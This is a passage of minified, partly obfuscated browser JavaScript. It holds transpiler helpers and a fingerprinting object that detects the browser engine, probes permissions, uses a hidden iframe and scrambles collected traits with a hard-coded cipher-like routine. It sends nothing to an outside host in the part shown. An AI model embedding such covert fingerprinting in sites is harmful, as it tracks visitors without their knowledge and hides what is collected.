                  g.n = m;
                }
              } else {
                g.v = m;
              }
            }
            try {
              z = 2;
              if (A) {
                if (!V) {
                  O = "next";
                }
                if (R = A[O]) {
                  if (!(R = R.call(A, m))) {
                    throw TypeError("iterator result is not an object");
                  }
                  if (!R.done) {
                    return R;
                  }
                  m = R.value;
                  if (V < 2) {
                    V = 0;
                  }
                } else {
                  if (V === 1 && (R = A.return)) {
                    R.call(A);
                  }
                  if (V < 2) {
                    m = TypeError("The iterator does not provide a '" + O + "' method");
                    V = 1;
                  }
                }
                A = Q;
              } else if ((R = (b = g.n < 0) ? m : x.call(p, g)) !== I) {
                break;
              }
            } catch (w) {
              A = Q;
              V = 1;
              m = w;
            } finally {
              z = 1;
            }
          }
          return {
            value: R,
            done: b
          };
        };
      }(N, G, Y), true);
      return J;
    }
    function k() {}
    function L() {}
    function X() {}
    function d(N) {
      if (Object.setPrototypeOf) {
        Object.setPrototypeOf(N, X);
      } else {
        N.__proto__ = X;
        _regeneratorDefine2(N, y, "GeneratorFunction");
      }
      N.prototype = Object.create(P);
      return N;
    }
    var Q;
    var K = typeof Symbol == "function" ? Symbol : {};
    var U = K.iterator || "@@iterator";
    var y = K.toStringTag || "@@toStringTag";
    var I = {};
    var R = Object.getPrototypeOf;
    var C = [][U] ? R(R([][U]())) : (_regeneratorDefine2(R = {}, U, function () {
      return this;
    }), R);
    var P = X.prototype = k.prototype = Object.create(C);
    L.prototype = X;
    _regeneratorDefine2(P, "constructor", X);
    _regeneratorDefine2(X, "constructor", L);
    L.displayName = "GeneratorFunction";
    _regeneratorDefine2(X, y, "GeneratorFunction");
    _regeneratorDefine2(P);
    _regeneratorDefine2(P, y, "Generator");
    _regeneratorDefine2(P, U, function () {
      return this;
    });
    _regeneratorDefine2(P, "toString", function () {
      return "[object Generator]";
    });
    return (_regenerator = function () {
      return {
        w: D,
        m: d
      };
    })();
  }
  function _regeneratorDefine2(s, D, k, L) {
    var X = Object.defineProperty;
    try {
      X({}, "", {});
    } catch (d) {
      X = 0;
    }
    _regeneratorDefine2 = function (Q, K, U, u) {
      function l(y, I) {
        _regeneratorDefine2(Q, y, function (R) {
          return this._invoke(y, I, R);
        });
      }
      if (K) {
        if (X) {
          X(Q, K, {
            value: U,
            enumerable: !u,
            configurable: !u,
            writable: !u
          });
        } else {
          Q[K] = U;
        }
      } else {
        l("next", 0);
        l("throw", 1);
        l("return", 2);
      }
    };
    _regeneratorDefine2(s, D, k, L);
  }
  function _toConsumableArray(s) {
    return _arrayWithoutHoles(s) || _iterableToArray(s) || _unsupportedIterableToArray(s) || _nonIterableSpread();
  }
  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _iterableToArray(s) {
    if (typeof Symbol != "undefined" && s[Symbol.iterator] != null || s["@@iterator"] != null) {
      return Array.from(s);
    }
  }
  function _arrayWithoutHoles(s) {
    if (Array.isArray(s)) {
      return _arrayLikeToArray(s);
    }
  }
  function ownKeys(s, D) {
    var k;
    var L = Object.keys(s);
    if (Object.getOwnPropertySymbols) {
      k = Object.getOwnPropertySymbols(s);
      if (D) {
        k = k.filter(function (X) {
          return Object.getOwnPropertyDescriptor(s, X).enumerable;
        });
      }
      L.push.apply(L, k);
    }
    return L;
  }
  function _objectSpread(s) {
    var D;
    var k;
    for (D = 1; D < arguments.length; D++) {
      k = arguments[D] ?? {};
      if (D % 2) {
        ownKeys(Object(k), true).forEach(function (L) {
          _defineProperty(s, L, k[L]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(s, Object.getOwnPropertyDescriptors(k));
      } else {
        ownKeys(Object(k)).forEach(function (L) {
          Object.defineProperty(s, L, Object.getOwnPropertyDescriptor(k, L));
        });
      }
    }
    return s;
  }
  function _defineProperty(s, D, k) {
    if ((D = _toPropertyKey(D)) in s) {
      Object.defineProperty(s, D, {
        value: k,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      s[D] = k;
    }
    return s;
  }
  function _toPropertyKey(s) {
    var D = _toPrimitive(s, "string");
    if (_typeof(D) == "symbol") {
      return D;
    } else {
      return D + "";
    }
  }
  function _toPrimitive(s, D) {
    var k;
    var L;
    if (_typeof(s) != "object" || !s) {
      return s;
    }
    if ((k = s[Symbol.toPrimitive]) !== undefined) {
      if (_typeof(L = k.call(s, D || "default")) != "object") {
        return L;
      }
      throw new TypeError("@@toPrimitive must return a primitive value.");
    }
    return (D === "string" ? String : Number)(s);
  }
  function _createForOfIteratorHelper(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K = typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (!K) {
      if (Array.isArray(s) || (K = _unsupportedIterableToArray(s)) || D && s && typeof s.length == "number") {
        if (K) {
          s = K;
        }
        k = 0;
        return {
          s: L = function () {},
          n: function () {
            if (k >= s.length) {
              return {
                done: true
              };
            } else {
              return {
                done: false,
                value: s[k++]
              };
            }
          },
          e: function (U) {
            throw U;
          },
          f: L
        };
      }
      throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    }
    d = true;
    Q = false;
    return {
      s: function () {
        K = K.call(s);
      },
      n: function () {
        var U = K.next();
        d = U.done;
        return U;
      },
      e: function (U) {
        Q = true;
        X = U;
      },
      f: function () {
        try {
          if (!d && K.return != null) {
            K.return();
          }
        } finally {
          if (Q) {
            throw X;
          }
        }
      }
    };
  }
  function _slicedToArray(s, D) {
    return _arrayWithHoles(s) || _iterableToArrayLimit(s, D) || _unsupportedIterableToArray(s, D) || _nonIterableRest();
  }
  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _unsupportedIterableToArray(s, D) {
    if (s) {
      if (typeof s == "string") {
        return _arrayLikeToArray(s, D);
      }
      var k = {}.toString.call(s).slice(8, -1);
      if (k === "Object" && s.constructor) {
        k = s.constructor.name;
      }
      if (k === "Map" || k === "Set") {
        return Array.from(s);
      } else if (k === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)) {
        return _arrayLikeToArray(s, D);
      } else {
        return undefined;
      }
    }
  }
  function _arrayLikeToArray(s, D) {
    if (D == null || D > s.length) {
      D = s.length;
    }
    for (var k = 0, L = Array(D); k < D; k++) {
      L[k] = s[k];
    }
    return L;
  }
  function _iterableToArrayLimit(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K;
    var U;
    var l = s == null ? null : typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (l != null) {
      Q = [];
      K = true;
      U = false;
      try {
        X = (l = l.call(s)).next;
        if (D === 0) {
          if (Object(l) !== l) {
            return;
          }
          K = false;
        } else {
          for (; !(K = (k = X.call(l)).done) && (Q.push(k.value), Q.length !== D); K = true);
        }
      } catch (y) {
        U = true;
        L = y;
      } finally {
        try {
          if (!K && l.return != null && (d = l.return(), Object(d) !== d)) {
            return;
          }
        } finally {
          if (U) {
            throw L;
          }
        }
      }
      return Q;
    }
  }
  function _arrayWithHoles(s) {
    if (Array.isArray(s)) {
      return s;
    }
  }
  function asyncGeneratorStep(s, D, k, L, X, d, Q) {
    try {
      var K = s[d](Q);
      var U = K.value;
    } catch (l) {
      k(l);
      return;
    }
    if (K.done) {
      D(U);
    } else {
      Promise.resolve(U).then(L, X);
    }
  }
  function _asyncToGenerator(s) {
    return function () {
      var D = this;
      var k = arguments;
      return new Promise(function (L, X) {
        function d(U) {
          asyncGeneratorStep(K, L, X, d, Q, "next", U);
        }
        function Q(U) {
          asyncGeneratorStep(K, L, X, d, Q, "throw", U);
        }
        var K = s.apply(D, k);
        d(undefined);
      });
    };
  }
  function _typeof(s) {
    _typeof = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function (D) {
      return typeof D;
    } : function (D) {
      if (D && typeof Symbol == "function" && D.constructor === Symbol && D !== Symbol.prototype) {
        return "symbol";
      } else {
        return typeof D;
      }
    };
    return _typeof(s);
  }
  window.BF = window.TmGreed = function (M0) {
    function M1() {
      var s5 = performance.now();
      return Math.round(s5 * 100) / 100;
    }
    function M2(s5) {
      if (s5 instanceof Error) {
        return s5.name + ": " + s5.message;
      } else {
        return String(s5) || "unknown error";
      }
    }
    function M3(s5, s6) {
      return new Promise(function (s7) {
        return setTimeout(s7, s5, s6);
      });
    }
    function M4() {
      return M3(0);
    }
    function M5(s5) {
      return s5.reduce(function (s6, s7) {
        return s6 + (s7 ? 1 : 0);
      }, 0);
    }
    function M6() {
      var s5 = window;
      var s6 = navigator;
      return M5(["MSCSSMatrix" in s5, "msSetImmediate" in s5, "msIndexedDB" in s5, "msMaxTouchPoints" in s6, "msPointerEnabled" in s6]) >= 4;
    }
    function M7() {
      var s5 = window;
      var s6 = navigator;
      return M5(["msWriteProfilerMark" in s5, "MSStream" in s5, "msLaunchUri" in s6, "msSaveBlob" in s6]) >= 3 && !M6();
    }
    function M8() {
      var s5 = window;
      var s6 = navigator;
      return M5(["webkitPersistentStorage" in s6, "webkitTemporaryStorage" in s6, (s6.vendor || "").indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in s5, "BatteryManager" in s5, "webkitMediaStream" in s5, "webkitSpeechGrammar" in s5]) >= 5;
    }
    function M9() {
      var s5 = window;
      return M5(["ApplePayError" in s5, "CSSPrimitiveValue" in s5, "Counter" in s5, navigator.vendor.indexOf("Apple") === 0, "RGBColor" in s5, "WebKitMediaKeys" in s5]) >= 4;
    }
    function MM() {
      var s5 = window;
      var s6 = s5.HTMLElement;
      var s7 = s5.Document;
      return M5(["safari" in s5, !("ongestureend" in s5), !("TouchEvent" in s5), !("orientation" in s5), s6 && !("autocapitalize" in s6.prototype), s7 && "pointerLockElement" in s7.prototype]) >= 4;
    }
    function MW() {
      var s5;
      var s6 = window;
      s5 = s6.print;
      return /^function\s.*?\{\s*\[native code]\s*}$/.test(String(s5)) && String(s6.browser) === "[object WebPageNamespace]";
    }
    function Ms() {
      var s6 = window;
      return M5(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style || {}), "onmozfullscreenchange" in s6, "mozInnerScreenX" in s6, "CSSMozDocumentRule" in s6, "CanvasCaptureMediaStream" in s6]) >= 4;
    }
    function MD() {
      var s5 = window;
      var s6 = navigator;
      var s7 = s5.CSS;
      var s8 = s5.HTMLButtonElement;
      return M5([!("getStorageUpdates" in s6), s8 && "popover" in s8.prototype, "CSSCounterStyleRule" in s5, s7.supports("font-size-adjust: ex-height 0.5"), s7.supports("text-transform: full-width")]) >= 4;
    }
    function Mk() {
      var s5 = document;
      return s5.fullscreenElement || s5.msFullscreenElement || s5.mozFullScreenElement || s5.webkitFullscreenElement || null;
    }
    function ML() {
      var s5 = document;
      return (s5.exitFullscreen || s5.msExitFullscreen || s5.mozCancelFullScreen || s5.webkitExitFullscreen).call(s5);
    }
    function MX(s5) {
      return s5.state.toString();
    }
    function Md() {
      return "error";
    }
    function MQ(s5) {
      var s6;
      if ((s6 = navigator.permissions) !== null && s6 !== undefined && s6.query) {
        return navigator.permissions.query({
          name: s5,
          userVisibleOnly: true
        }).then(MX).catch(Md);
      } else {
        return Promise.resolve("no_api");
      }
    }
    function MK(s5, s6) {
      return MU.apply(this, arguments);
    }
    function MU() {
      MU = _asyncToGenerator(_regenerator().m(function s5(s6, s7) {
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD = arguments;
        return _regenerator().w(function (sk) {
          while (1) {
            switch (sk.p = sk.n) {
              case 0:
                s8 = sD.length > 2 && sD[2] !== undefined ? sD[2] : 50;
                s9 = document;
              case 1:
                if (s9.body) {
                  sk.n = 3;
                  break;
                }
                sk.n = 2;
                return M3(s8);
              case 2:
                sk.n = 1;
                break;
              case 3:
                sM = s9.createElement("iframe");
                sk.p = 4;
                sk.n = 5;
                return new Promise(function (sL, sX) {
                  var sd;
                  var sQ;
                  var sK = false;
                  function sU() {
                    sK = true;
                    sL();
                  }
                  sM.onload = sU;
                  sM.onerror = function (su) {
                    sK = true;
                    sX(su);
                  };
                  (sd = sM.style).setProperty("display", "block", "important");
                  sd.position = "absolute";
                  sd.top = "0";
                  sd.left = "0";
                  sd.visibility = "hidden";
                  if (s7 && "srcdoc" in sM) {
                    sM.srcdoc = s7;
                  } else {
                    sM.src = "about:blank";
                  }
                  s9.body.appendChild(sM);
                  (sQ = function () {
                    var su;
                    if (!sK) {
                      if (((su = sM.contentWindow) === null || su === undefined || (su = su.document) === null || su === undefined ? undefined : su.readyState) === "complete") {
                        sU();
                      } else {
                        setTimeout(sQ, 10);
                      }
                    }
                  })();
                });
              case 5:
                if ((sW = sM.contentWindow) !== null && sW !== undefined && (sW = sW.document) !== null && sW !== undefined && sW.body) {
                  sk.n = 7;
                  break;
                }
                sk.n = 6;
                return M3(s8);
              case 6:
                sk.n = 5;
                break;
              case 7:
                sk.n = 8;
                return s6(sM, sM.contentWindow);
              case 8:
                return sk.a(2, sk.v);
              case 9:
                sk.p = 9;
                if ((ss = sM.parentNode) !== null && ss !== undefined) {
                  ss.removeChild(sM);
                }
                return sk.f(9);
              case 10:
                return sk.a(2);
            }
          }
        }, s5, null, [[4,, 9, 10]]);
      }));
      return MU.apply(this, arguments);
    }
    function Mu(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM = function (sL) {
        for (var sX, sd, sQ, sK = `Unexpected syntax '${sL}'`, sU = /^\s*([a-z-]*)(.*)$/i.exec(sL), su = sU[1] || undefined, sl = {}, sy = /([.:#][\w-]+|\[.+?\])/gi, sI = function (sR, sC) {
            sl[sR] = sl[sR] || [];
            sl[sR].push(sC);
          }; sX = sy.exec(sU[2]);) {
          switch ((sd = sX[0])[0]) {
            case ".":
              sI("class", sd.slice(1));
              break;
            case "#":
              sI("id", sd.slice(1));
              break;
            case "[":
              if (!(sQ = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(sd))) {
                throw new Error(sK);
              }
              sI(sQ[1], sQ[4] || sQ[5] || "");
              break;
            default:
              throw new Error(sK);
          }
        }
        return [su, sl];
      }(s5);
      var sW = _slicedToArray(sM, 2);
      var ss = sW[0];
      var sD = sW[1];
      var sk = document.createElement(ss || "div");
      s6 = 0;
      s7 = Object.keys(sD);
      for (; s6 < s7.length; s6++) {
        s9 = sD[s8 = s7[s6]].join(" ");
        if (s8 === "style") {
          Ml(sk.style, s9);
        } else {
          sk.setAttribute(s8, s9);
        }
      }
      return sk;
    }
    function Ml(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD;
      var sk = _createForOfIteratorHelper(s6.split(";"));
      try {
        for (sk.s(); !(s7 = sk.n()).done;) {
          s8 = s7.value;
          if (s9 = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(s8)) {
            sW = (sM = _slicedToArray(s9, 5))[1];
            ss = sM[2];
            sD = sM[4];
            s5.setProperty(sW, ss, sD || "");
          }
        }
      } catch (sL) {
        sk.e(sL);
      } finally {
        sk.f();
      }
    }
    function My() {
      return new Promise(function (s5) {
        var s6 = document;
        var s7 = "visibilitychange";
        function s8() {
          if (!s6.hidden) {
            s6.removeEventListener(s7, s8);
            s5();
          }
        }
        s6.addEventListener(s7, s8);
        s8();
      });
    }
    function MI(s5, s6) {
      var s7;
      var s8;
      var s9 = [];
      for (s7 = 0; s7 < s5.length; s7++) {
        s8 = s5[s7];
        s9.push(s6(s8, s7));
      }
      return s9;
    }
    function MR(s5, s6) {
      if (typeof s5 == "number" && isNaN(s5)) {
        return s6;
      } else {
        return s5;
      }
    }
    function MC(s5) {
      var s6;
      var s7 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
      if (Math.abs(s7) >= 1) {
        return Math.round(s5 / s7) * s7;
      } else {
        s6 = 1 / s7;
        return Math.round(s5 * s6) / s6;
      }
    }
    function MP(s5) {
      return parseFloat(s5);
    }
    function MN(s5) {
      return parseInt(s5);
    }
    function Mv(s5) {
      var s6;
      var s7 = M1();
      var s8 = s5.factorCollectors;
      var s9 = s5.timeout;
      var sM = {};
      var sW = [];
      var ss = 0;
      function sD(sk) {
        var sL;
        var sX;
        var sd;
        var sQ;
        if (Object.prototype.hasOwnProperty.call(s8, sk)) {
          sL = s8[sk];
          sX = M4().then(function () {
            return function (sK) {
              return new Promise(function (sU, su) {
                var sl;
                var sy;
                var sI;
                var sR;
                try {
                  sl = M1();
                  if ((sy = sK()) instanceof Promise) {
                    sy.then(function (sC) {
                      var sP = M1();
                      sU({
                        value: sC || null,
                        start: sl,
                        end: sP
                      });
                    }).catch(function (sC) {
                      if (sC instanceof Error) {
                        su(sC);
                      } else {
                        su(new Error(`Promise rejection with non-error: ${JSON.stringify(sC)}`));
                      }
                    });
                  } else {
                    sI = sy ?? null;
                    sR = M1();
                    sU({
                      value: sI,
                      start: sl,
                      end: sR
                    });
                  }
                } catch (sC) {
                  if (sC instanceof Error) {
                    su(sC);
                  } else {
                    su(new Error(`Exception with non-error: ${JSON.stringify(sC)}`));
                  }
                }
              });
            }(sL);
          });
          sd = function (sK, sU) {
            return new Promise(function (su, sl) {
              var sy = setTimeout(function () {
                sl(new Error("timeout"));
              }, sU);
              sK.then(function (sI) {
                clearTimeout(sy);
                su(sI);
              }).catch(function (sI) {
                clearTimeout(sy);
                if (sI instanceof Error) {
                  sl(sI);
                } else {
                  sl(new Error(typeof sI == "string" ? sI : "Promise rejected with non-Error value"));
                }
              });
            });
          }(sX, s9);
          sQ = sd.then(function (sK) {
            sM[sk] = _objectSpread(_objectSpread({}, sK), {}, {
              value: function (sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = [];
                sR[0] = 1868719733;
                sR[1] = 1935892852;
                sR[2] = 1696622450;
                sR[3] = 1701143585;
                sR[4] = 2340297809;
                sR[5] = 4257130792;
                sR[6] = 192208323;
                sR[7] = 2934803769;
                sR[8] = 4249585524;
                sR[9] = 2686335333;
                sR[10] = 88139009;
                sR[11] = 932493743;
                sR[12] = ss;
                sR[13] = 254309664;
                sR[14] = 2157857574;
                sR[15] = 1664776452;
                su = 0;
                for (; su < 9; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                for (su = 0; su < 4; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                sR[0] += 1868719733;
                sR[1] += 1935892852;
                sR[2] += 1696622450;
                sR[3] += 1701143585;
                sR[4] += 2340297809;
                sR[5] += 4257130792;
                sR[6] += 192208323;
                sR[7] += 2934803769;
                sR[8] += 4249585524;
                sR[9] += 2686335333;
                sR[10] += 88139009;
                sR[11] += 932493743;
                sR[12] += ss;
                sR[13] += 254309664;
                sR[14] += 2157857574;
                sR[15] += 1664776452;
